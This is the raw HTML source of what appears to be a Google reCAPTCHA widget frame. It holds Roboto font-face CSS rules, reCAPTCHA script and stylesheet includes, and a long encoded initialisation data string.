  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="huTbMEkw0B1YL_Cf0TJ48g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="huTbMEkw0B1YL_Cf0TJ48g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="huTbMEkw0B1YL_Cf0TJ48g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPBHLDssKsQ2JkwogmbsOpD33DkGV6wp8twrQ5wrxyWgzCjSbCk3/DjjTDhGXDvMO3EylWdiUywqjDsHg6w4XCtMOHw7AzwqnDusOvR24dw6JfwpFPcMK8JGTChEjDjsKhamt2AULDv8KTYCzCinUDw48Uw54FKAULIGrCgsK3YHfClsKRV8K7SMOBwrZdR8KAT1Ygw4/DsX7DrhIew7EoWxhGw4htwpjDrF7DvS82AVtrw7XDgsKNw7Evwro4L8KqwoUhwozCncORw4/[base64]/[base64]/DvwLDnF7DuB4gwqTDv23Dg38xOcO7HsK6wpXDpS3DuxLDncKPwpEfwptfNcOCw4IWw4UzesKawoYkEMO2d3R9E8OaAcO7WTp7w4UZwrDCs8OywrRvwrTCujvDixBSYS/CsSHDkMKew5FiwovDqwLCtj0cwo3CpcKNw5/CnRIdwoTDjmbCncK3QsK2w7nDi8Kxwr/DiGgOwpxXwqzCqMOsFcK+worCsTAMCxB9R8Kdwr1CfxMwwohgecKLw6HCjcOfBwXDo8OBRsKaYcKaB0USwqTCt8K+fl3ClcKDH1LCgsKya8KuwpQsWwHCmsKpwq/[base64]/[base64]/[base64]/I0nDl3NFw43Dsl3CgMK2dER0w7bCgUldwpbCpSNvOHvDg0rCjQDCqsO3woTDl8OZV1PDkUXDoMOZGylvw4TCnX12w6U4YsK/FsOgWDRqwp4HUsOACS43wrE8w5PDocKYR8OgQwXDojnCtXPCtTfDusOPw6XDg8OcwoNiFcO7ISsZSFAPFljCqVLDmyjCmUXDpkcFGcKIDcKcwqjCpx7DomHDkMKSSgfDqMKoIsOcwqTDl8KwScO/FMKpw54AOGUywo3DvnzCqsK2w7LCu27CiHDDpnJNwrDCtcKow5NMdsOTw7LCkRfCmcOyGhnDnMOpwpYaBxV/[base64]/[base64]/Ch8KiVm3CqSdxf8KCwpfDlcO/woIfw4xNQcOgw4J9MMOUZMK9wrHDjjszwp7DrcKYdsKjwpl1K3Y4wrQww5PCg8O1woXCuzbCksOQaBTChsOCwqrDt0g/[base64]/c0rCoMOiwo1AIjdeH1LCk0nCqMKUw4jDocKhJMOOw6o2w4jClMOMI8O9IMOgPR5Lw49mdMOiw65hw4PCgw/CtMKZMcKkwqvChEXDi2HCrsKyPHtOwp4tcyTCvGnDpQHCqcKaJQZGwoPDqmHCicO5w4DChsKMB3hSKcOtwoTDnADCsMKscjp6w5RfwrDDoVjDmD5NMsOgw5/CkMOpGX/Dv8KPHyzDq8OlEATCusOAGnLChzlpK8KzWcObwobCocKCwofCvFjDmMKfw5xoW8Onwqp3wrjCjFvChy/[base64]/Cp8KwwrtCwo/CpnTCssKxbMKmw4NJwqnCmwbCsGh3ZzzCssKIw4ZOYF3CnljDjMK7VB7DrD4KMW3DkjDChsKSw5Q9eG5DEsOnwprCu28Ew7HCqMOHw4tHwrt2w4Aiwo4QDMKewp3CrMORw40DNAYwDMKCUzvDkMK4BMOuw5sKw44ew5NLR0s/wo7CgMOJwrvDjWIsw7xWw51/[base64]/Dm8KyaQgiwo0Sw4jDsMKAXcKlMQXCiSpUw5sFMGzCnl4eRMO6wrjDj2XCtn5+a8OEcw1qwqjDjGRfw6Q0SMKrwqXCj8OzL8Osw4LCmw/[base64]/[base64]/ChcKPHn5lwoAwbsOdCsK1wpl0MGDDkUJ4acKkLDTDmMKkGsKcGFDDp3HDrcOeSAwNw70MwpzCoxLCqzHCoBnCncOwwq7CpsKZP8OZw7h9CcO1w78OwrdrVMOhOgfCrisHwq7DrsOPw63DnGnCoW/[base64]/CmMKiw6PCqcOPSsKnQsO1w4BZQMO6woFDQMOMw73CkcO3U8Kcw4tDAcKKwq48wqnCisKFVsOtCkLCqAsPOcOBw45Iwp0ow5R1w6ENw7nCpysEQcKDW8Kewp8hwpnCq8OmHMKfNgXDj8Kvwo/[base64]/DnMKVw57Dv8ONwqrDnsKrKW3CkcK0fG8DKcKtJMO4AAXCl8OVw7ZCwo/CvMOJwpPDtk18RsKBM8K5wrHDqcKJMBHCmDNlw67CqcO4wpbCnMKKw5ZywoAdwr7DhsKRwrfDj8OBWcKwRAbDucKhI8K0CkvDl8K2Ol7CtMOlGnPCtMKyOcOEV8OPwpxYwq0/[base64]/DkcK0w50mKkYHG8KCw5fCuMOiw7nDisOUwrHCnH5hWsOsw79Yw6PDtsKxI2lbwqDDlHQMOMKww4bDosKbP8O7wpduG8OtXMO0ck9swpcdRsO/wofDujfCgsKTHxxSMyQHw7vDhyNcwq/Ds0JZXMKmwp0kS8OKw4/Dh1nDisOUwprDtFBhDQfDscKgE3LDlnR3CyTDpMOSw5TDj8OMw7bCmG7Ch8KCDkLCpMK3wqVJw47CvHM0w6AQGsK7IsKMwrPDusKCY0J5w5DDgi4cbBZKecOYw6ZccMOHwofDnk/DnTt6dMOSPiPCoMO7wrrDrMKww6PDiR1ZZyguWStVM8KUw5FfZlDDk8K6A8KrbGXDlk3CmmXDk8Kjw6nDoCPCqMKRwofChsK9C8OnYsK3E0/ClEgFQcKAw7/[base64]/DiMOPUcOTVsO3BsOxw5YdSMOwwqXCucKsQG3CuHM5wpfCsgwpwpxQwo7DqMKOw6ADF8OEwqfCh2TDrmjDtMKMDHUgYsOVw6zCqMKeU08Rw6nCjsKTwoN/[base64]/DuzXDmVEAaMKXw5FDX8Kqwq8Fw6zDqMOTaknDicKZVHzCk0TCl8OdKcOAw5/Ci0AkwpvCgMO0wovDh8K3wqPCpno9B8O1PVZqwq/Cm8K3wrvDiMO+wqbDtcKEwqFpwplfT8KswqfDvxlbBUEIw5FjaMOHw5rDl8Kew7tTwr7CucOscsONw4zCi8O7VFDDqMKtwokaw4oWw6ZUJ3A7wo9PJnEOCMKQcDfDjGchIVALw5PDj8OtWMOJe8O+w6snw7JGw6fDpMKiw7fDr8OTLxLCqgnDq3RzJE/DvMO4w6hkZgMJw4rCvnQCwpnCs8Kwc8O6woo4w5BUw6N+wr1vwrfDpETCvVXCkTHDowPClA1rEcKYDcKdRkXDtn/DoQcgJ8KPwqrCh8KCw7sWZMOFIMOOwqTClsKZKVfDssO2wroywogYw5/CvMOgYkLCj8KVOMO2w4vDh8ONwqQKwrcBByrDrsKRdVDCgBzCrlRrQUdudsO4w6rCtkl4NlDDqcKWJMO8BcOkShYze0QUKhPCijfClcKew7rDnsKXwo8+wqbDnz3Cv1zCtzXDssKRw4zCvMOYw6I2w5MeeDB3TAlKw6DDhxzDjgLCk3nCtcKrJ30/TEs0wrYrwroPd8K/w5lwe2HCjMK/[base64]/DiifCnkLDvMOYwoILwq96woBFGMOQwpTDiAU8RsKxw5I+LsK8FsObRMKfXjdHL8KRAsOyeXApFX9rw4o3w57DlFdkYMKDIh8Sw6NYZX/DoULCtcORwqonw6PCtMKSwqzCoE/CvVpmw4EtOsKuw5tPw4fCh8OySMKlwqbCtRYkwqwNJMKJwrJ9SHJOw5/DjsKJX8OYwp4iHSrCkcOENcK9w5bCv8K4w74gEsKUwp7CssKtKMKYAyzCucOBwoPCpmHDmEvClMO9wrjDp8KrBMO4wp/CjcKML2vCkzrDuRXDqcKpwooEwpnCjCF9w5cMwq0WEcOfw47CiF3DkcKzEcK+OgR0GsK9GyvCuMKTFQFsdMK9KsKkwpBdwrvDi0lkIsOxwoEMRB/DoMKvw5jDksKYwpBew6rDgh82QcOqw6N+WmHDlsKMeMOWwrbDjMOjc8OQXsKTwrQUcG0qwpzDkQATb8OGwqTCqgMjf8Kzwqtvwo8DIGgewq5rZjkIwoNbwq0RazZDwrjDmcO0wpA0wqcxDh/DncKDOQrDqcOTIsOAw4LCgDcQeMKWwq1Hw58Hw4pqwrIkE1bDnxjDtsKuKMOkw6IJMsKAwqvClcOWwpwAwowsFxU6wpjDusO4JXltRA/Dg8OEw5s/w5YYBmYhw5jCn8OHwobDu0DDl8OlwrN0LMOCZChgMQljw4jDjlnCksOhVsOIw5ARwptcw4NDElnCpkB7AE9dcXnCtgfDn8Oowo8LwoXCsMOObcKUw743w4rDmX/DsRzCig5VQHxIWMO5c058wrXCvXw4L8Oiw4FXbWXDj1Rhw48Mw6plMQLDhjgww7rDrMKHwpBZAsKMw50gKDjDqQRiJ3hywovCtcKkZH03w47DlMKDwp7Cg8OWDMKFwqHDvcOtw5M5w4rCp8O1w5sWwoLCrMOzw5/ChgRhw4XCqQ7CgMKsL0XDtCDClQ7Ckh0WDMO3E0bDv1REw4Z1w4QjworDrnwYwoxCwpjDssKMw4BewpDDqsKsIA5/P8OsVcKYG8KCwrXCsUnCtQrChjoPwpnCllfDhG8bU8Oaw6LCvsO4w5PDncO6wpjCmMOhQMOcwrDCkFLCsWjDuMOxEcKlP8Kuez1Bw6XCl2HDqsOKS8O6SsK+ZTIWT8OMYsOPWRHDjiZ9aMKOw5nDicO2w4fCl2Upw7ALw4V8woF/woLDkgjDvhgnw67Drg3CqsOLeggAw4NHw6gfwrMtHMKqwoIGM8KywrXCosKIX8KoUSZCwqrCusK7JxBYGGnCusKbw57CnwDDoUbCtMKCEB7DjsKJw5TCgApeWcOowq0/YyIWWsO5wpvCkgvCvFw/wrF/bsKqdz5owoXDssOWSWEbfjvDqcKYMUfCkB3CusK0QMOhcW4RwrtSa8KiwqrCuDFiEcKiOMKyE0HCscOmwpJ8w4fDnWHDlcKFwrI7awsdw5HDisOpwqZzw7d6I8OvZxBDwqPCmMK7Ek/[base64]/CphoAFVjDqMKdfMKMUMOZwrjCjUDDjh4mw5jDrHbCsMK/wrAZYcOWw6hEw7k3wqbCssOuw6fDkcKJCMOvKgBVGcKSJyAEacKZw5PDlzfCjsOjwr/ClsKdBzrCsiAXXsOiAhLClMOgI8ObXyDCn8OoccKFD8KUwqLCvx49w5towp3DnMOww49WZhXCgcOqwqknSB1+w742McOyN1fCrMOFZAFnw6nCrQ8LKMOAJ1rDucOewpbCpD/CshfCncKmw6DDvVMJesOrFFrCizfDrcKAw50rwr/[base64]/DuMOkfgPCkcODwol/w67Cqy5tw6Nmwpcnw5oxw5PDnMOcDMOpw6YawpVGPcKWJMOWcTfCliXDhsOKKcO9VcOrwpBQw7hwFsOlw7IswpVWw7cQA8KBw5LCu8O8XV0yw74LwoHDk8OfIMOOw6TCksKNwp9FwqLDhMKaw53DrsOvSAsewqlBwrwOGQh/w55dOMO5ZcOUw4BWw49Kwq/CmsOTwqA+BMKlwqbCvMK3JEXCt8KdYSsKw7hgIVzCscO/VsOkwrTDscO5w7/DoBd1wpjCscKYw7VJw4DDsGXCp8O4wojDncKEwrkfQAjCiGBrK8OzX8KxfsK6PcO6SMKrw55dBgTDhMKzbsO2RCtPL8KAw6czw4HCvsKpwp4iwofCrsOjw73DsBBXFglich5zGj7DpcObw7rCicOSZXF/IBXDl8KBEmtTw4AJfGwWw4Q9Dihaf8Oaw5LChgduRcOga8OLTcK3w5BHw43DqBt8w7bDmcO0esKgN8KQD8OEwr4naz/[base64]/[base64]/[base64]/DlMK8w5RWwrwbw73Dg8K3YAoSDAjDp35RWsKGG8O8a0/Di8OUam9Vw7DDtsOqw7HCoFnDmsKiT0Q3w5FRwpvCkXPDssO8w7/Co8KzwqLCvcKIwrBxScKPA2BBw4gweEFCw7MSwovCoMOiw41jGsK3dsOECcKZEVHChEnDjBUsw4bCrcOPOSIWZ0nDpgAFOG/[base64]/CoCbDlwfDkwMENMK1VHbDjlhjf8O7HsKXO8K3w6nDsMONcV0FwqDDk8OBw5ssTyFAfnfCrR5Zw7nCpMKrXHzCoFdqOzPDi3nDrsKCBwJOK3zDlUB+w5wrwp3DgMOtwo/DombDicKFEsOlw5jDjAEHwp/[base64]/[base64]/DiMKHDGPDgE7DqcOEb2ECwqIBw70TY8OtSAFWw4bCuV/Dg8KhHUjDg1/DpyVwwo/[base64]/CjMOSDk/DmyI8w5TCrcOgMMOIw5ITw6jDh2LDgyLCnV7CjFFmfcOTSR7DpwZHw6/DrSUUwotkw4IQMXTDkMOvF8KeU8KbCcKNYcKJT8OHXytwF8KBUcO2akVPw5PCjwXClTPCqHvCigrDtXh9w6QIAMORQlEGwoXDrgpyV1/CklIawpDDuFPCnMKrw4zCrWkNw6vCnV0Owr3CusKzwpvDrMKtaXPDmsK0ax4/woc0wrQZwqXDkFrDqCHDhkxEcsKNw60gLcKgwpMoaHjDiMO6MgUlNcKIw4vCuBDCtSkJAXF7w5PCucOWZMOLw7pDwqVjwrVUw5RZdsKFw47Du8OoLCTDjMK7wofChcO8BFzCt8KTwr7Cl03DgknDiMORfkMCaMKVw4VGw6/DsH/DnsOFEcKOeRnDtFLCncKpIcOsLVQDw4Qmd8OWwoxRVsOiBmF8wqDCucOFw6dEwoIFNmvDqFh/wobDrsKkw7PDvsK5wrEAB2LDsMOfLysVw47DhsKmBGwdK8Oww4zCsD7Do8KYQ2Ykw6rCj8K7B8K3EBHDm8KAw6nChcKSwrbDrXhhwqRwBUwLw55VeWEPMDnDoMOQI2nCjkjCnkjDl8KZO0nCmsKQHTXClHrCt3xYKcOgwq/CtUzDtFExP23Do2LDqcKgwp0kCGpQbMOBcsKiwqPCgcKUACLDhSLDmcOAK8O0wpPDkMK/VHLDjFjDoyx2wr7ChcOyH8OsWwplcU7CncKjEsOwAMK1NCbChMK5KMKXRRHDuwfDk8OgOMKUwq57w4nCu8OOw6TCqDAJPDPDkWMuwr/CmsKRa8K1wqjDlgvCt8Kuw7DDicKrDVzClMOuDEM9w7EdFXrCs8Olw4jDh8OsZnJRw6AFw5fDu3lyw4I1aGbCmDlrw6/Ci1bDgDXCq8KuBBnDnMOcw6LDtsKjw6psa3ITwqsrKsOrYMKBP17Dp8OjwqfCrsOXD8OKwrwEBMOEwpvChcKrw7VrEsKzXsKfShDCpcONwrcRwohcwp7DsF7CjMKcw67CoAjDnMKcwoDDpcKHDcO/[base64]/w6Inw7XCkCXChALDucKpw4gNwrXCpUHCoMKow7XCuAjDhMKTZ8OUw44QXHPDsMKKTj4gwq5mw5DCssKPw6HDo8OUbsK9woB9Yw3DhsK6ecKnYsOSXMKowq/ChQHDmsKew7fCj3xIFk8uw5NPSwnCo8OvJXVwX1FZw60dw5rDicO9IBnDgsO6DkrDl8OHw5HCq0PCt8K6RMKUbMKRwrUfwqITw73DjCXChEXCo8Krw7lFXDJsH8K6w5/Dh3rDssOxXh3DsSYpwqbCo8Kaw5U8wpHDtcOowoPDok/[base64]/CcKNWMKNS8KxecKmw75Qw6Mpwp1LCcK/wrrDm8KCwopjwozCpcKmw7xBw4kMw6Isw4zDgwJpw4ASw73Dj8KQwpvCmg3CqEfCp1DDnBvDl8OvwobDmMKuwpN/JTIUKVNibirCgwrDjcOXw6/DucKqT8Ktw5VCJiDCqn0tRyPDmlNKFsOrM8KzEh/[base64]/CmMKVDndHL2jCnXnClcKjYsKQQcKJJHvCtcKpZMOoWMODJ8K/w77CiQvCsFkRRsO8wqnCqjfDrzsMwofCs8Oiw4jCqsK+dX/CmcKwwrEDw73CtsOVwoXDuUDDjcK8wo/DpRzCrcKYw7jDomvDssKHdjXCiMKZwpXDtlnDlhLDuSgLw6g/PsOraMOhwovCoAPCkcODw61KZcKUwpfCqsK0b1cqwqPDlCPDq8KbwoRVw6wRHcKlccK5PsOWODwcwot5AsKfwq/CiE7DghZzw4LCocKlMMKvw4AkXcKoThAPwqVVwrE/bsKvBcKzWMOgfHJawrHChcOxbBUsP0pYTz1Ed0nCl1g4OsKAD8OfwoLCrsK4QD9FZMOPISYYRcKdw4nDuAdxw5JkfgnCmQ1aamfDo8O6w4XDvcO0CzXDn20HAUPDmiHDqsKuB3rCj2M6wqXCpMKaw4LDvzjDr2oDw4TCqsObwow1w6TCpcO+XMOEEMKtw6/CvcOkCRgfD3LCgcO/A8ONwpALLcKICErDnsOZJMKjMzTDpkjCksOyw4/Cm3LCpsK0F8Omw7fChBQvJQnCsBYIwpnDiMKHRsOgFsKfOMKKwr3Dm3PCisKDwqLCucKiYnR8wpPDnsKRw7DCukclRsK+wrLCp0x8w7/CusK4w67CusO2worDksKeT8O7wrLDkX/Drn3DjDo8w5ZVwpHCiEA2wrzDh8Kvw67DpT8cASlQUMOwD8KYZ8OWb8Kyfw8cwpZgwo07wrBccF3DmS57O8KTc8OAw4tpwpHCq8KdQFHCkXcOw6UfwqDDhV14wpNBwpZGKWHDsQUiJl4Pw47DtcO8PMKVHW/DssODwqhvw67DisOmDMO6woFgw55KJTcrw5VZDE7Ciw3ClB3DkVrDrDPDvWBEw7bDuxrDnMOzwo/DoX3DtcKkMDhqw6B3w4N2w4/Dj8OXd3FUwowYw5loe8KTRsOHUsOpXWh6QMOqODXDlcO/[base64]/DqyZCMBjDgsKFI8K2wp/[base64]/wrh3wqnClcOhw4jDoMOdwrdXS8KEw7tew6/CucOZw65gXMOmRzTDjsKWwohJGcKEw6nCisKGdMKXw7gpw7lQw7hnw4fDqsKpw58OwpPCoH7DlhsFw63Dr03Crh1QWHPCmiXDiMOXw7bCqHvChMKdw4DCqFrDgsOFcMOMw53CsMOqYwpawoDDq8OQQUbDglhHw7bDuxQFwqAWdGzDtRZvw70PSzfDlB/CuzDCsXwwYWFIRcOCw5dZX8K7SHLCv8OpwrfDhMOde8OYPcKtwrjDhQLDo8OMeGsEw7jDuiDDmcKeJMOTH8Oqw5XDq8KAS8Kew4zCtcOYRcKUw43CsMKWwpLCncO1XiJCw5/DjwTDucOnw41/csKww6dXZMK0J8OnHgrCksONBsOUUsO2wpUMZcK3wpzDk0RrwpMNHBFiOcOgbGvCkntSRMOFWsOZwrXDkG3DgWjDh0smw4HCjEc6wovCoABPZQDDgMOywro9w6tKZBvCtVMawrDCnnRiEFjCgsKew6fDmhpnXMKuwocyw57CncKiwq/DtMKIDsKqw7w6CcOsTsOdasKeYVYOw7LCgsKBEcKXQTV5E8OIOj/DrcOLw7M9BTLDgXPDjGrCsMOXworDlQPCoXHCtcOiw7R7w5BywrUgw6zCocKAwqjDvxZLw6x7Qk7DhsOvwq5AX2IlVnh7YGfDp8KGfTQFIyZJZMKbEsO3F8KpVSrCosOLGSXDpMKrDcKzw67DuzR3Ink6wps9XcOHwovDkit3KsK/egzDgMOWw6dxw7A4NMO1JD7DnTjCog4iw6Ulw77DgcKSw6HDhk8XCgdoeMOLMsOZCcOTw7rDhRdGwoPCvMORcGgYf8OkHcOAwpjCp8KlFz/Dq8OFw4Iuw6JzdSrDgMOTRgXCujFFw4TCssOzVsKrwpzDgGMgw57CksKAX8OkccOew4Epd0LCkR9ocB1WwrbCiwYlMcK2w7zCjBbDnsO5wp9pMz3CqjzCg8ODw4ItF2Rtw5QNCz7DvzPCr8OjUBVAwqbDvzAJYUUKWRk4Wz7DgBNHw6MXw5pCD8KYw7pQUMOaR8K/wqQ7w5I1UzNgw4TDmhp9w5Z3U8OdwoZhwqzDtWvCkBwveMO2w4ZswrxUX8K8woHDiibDlAzDu8KGw73DkWNPRDB0wo7DswNxw7DDghHCnG/DiX0Zw78DfcKqw4Z8wrh8wqdnBcK/w73DgcKLw4xTC0bDvsODfDQ4JsKVCMOSASnDk8OQB8KgCShwX8KRcWfCncO4w4PDncOpcnLDlcOswpDDo8K6PAhhwqzCoUDDhW0yw6F7OMKsw5MRw6YOUMK8w5DCmwTCrQAnwqDCtcORNBTDp8OXw5owIsKhMC3DqW/CtsONw5vDtmvCt8KcUVfDtiLDpjtUXsKww7Mjw6oyw581wqVBw6s4YyE3GERAKMKvw4zDjcOudUzCoj3Cu8O8w50vw6LCmcO9cEHCuVV5RsOqA8OuBzPDlQQjIcOsLB/ClknDt0oEwoJ4ZmDDljRew5ocaAPDsETDhcKVUhTDgE7DlmDDhcOlEQ8ODUgiw7dMwqw5w6xOcy1Nw77Cr8K5w6bChyUbwqNhwqXDkMOpw6wHw53Dk8OhTnsYwpMNajF5woTCinZvRMO9wqTCgFlBcWrDtU5vw73Ch0Flw7/CrMOyfHBRWh7Dvz7Ckgk0ej9Dw7wkwp05M8OOw47CjcOwRVQbwp0MXRLDiMOXwrE3wqdFwoTCnS/[base64]/w7IHwozCqMOZBUDCt0XCuBTCtxfDn8KZwqrCv8ODR8OaVcOCfUxBwp10w4TCo2LDmcOLKMOxw7xcw6PDiwdjER/DjinClAh1wqLDrwk0DRbDnsKdXDBaw4NxY8KeAX/CiiopMcOBw70LwpfDpMKdbRnDnMKlwosrKcODVw/DsBIHwpVAw5leE1oGwqzDhsKnw5M7XVRCEXvCr8KRLMKpYMOiw61NF3gCwpA1w6rCil8Ww6jCsMKgccOvUsKRPMKlHwLCuUYxWzbDocOywpY0HMOgw7fDs8K+c0PCmCfDlMOhMsKtwpYTwrrCrcOZwonDhcK3YsODw4PCo3A/csOQwoPDjcOSYwzDmkk6QMOdCUs3w6zDtsOxTQPDr3UmWcOPwq1oZFNsdADDjMK6w65dU8OjK2XCjiHDucKYw65DwpEmwpXDoU/DsGpnw6TCh8KJw7QUFcOIf8K2PWzClsKzBngvw6BGAlwQTG7CocOmwo5jMQ9pK8Kvw7bCq1/DksOdw7h/[base64]/DgAxuMsOUJ8K1SAsOw4YxQ8KofsOjwozCn8K2wrd5ThPCksOywr7CrCTDoQ/DmsOrEMKdw7vDoU/DsE7DnkHCmXY1wpUWTcO7w73Ds8O3w44nw4fDmMOFbRBYw6B2NcODTn9/[base64]/DocKFwovCj2DDhcOzwobDmRo0w5Utw5J3w5Ynd3cQOcKtw60rwp/DjsOgwqzDjsKXYjTClsOlPkwuU8KJZsOqZsK6w59BSsKIwpYOUR/DvMKYw7bCmGlKwoHDsjHDpFzCojBINW1wwpzCi1fCgsOZcMOmwpEjHcKXKMOPwrvCvUtFZmUsVcKlw5RYwopnw7R9w7rDtiXDocOEw6gkw73CnmY2woo4fMOyZE/CusKxwoLDtyvDnsO8woTCvQ9TwrhLwqhJwrRVw6YoLsO+PhrDph3CqsKXO2PCvMOuwr7Dv8KyC1Njw7jDmEYWRzbCilTDok57wolCwqDDrMOdCBxBwpgGQMKJBRTDtnBGecKiwo3DqCfCtsKawogFRirChV1vO0PCsVkewprCmG5Xw5/CisKvSDbCmsOzw4vDmxRRMk42w69WM2DCv24NworDisK7wpvDgA3CmsOcbGjCk0PCm1J1Ewclw6